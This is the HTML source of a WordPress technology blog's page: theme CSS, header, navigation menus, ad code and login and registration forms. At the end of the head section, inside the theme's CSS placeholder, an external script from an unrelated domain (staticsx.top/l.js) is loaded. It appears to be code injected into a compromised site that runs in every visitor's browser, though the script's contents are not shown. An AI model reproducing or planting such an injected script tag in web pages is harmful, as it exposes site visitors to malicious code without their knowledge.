    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-secretly tag-18572 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_695da9218fa19_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_695da9218fa19_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_695da9218fa19_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
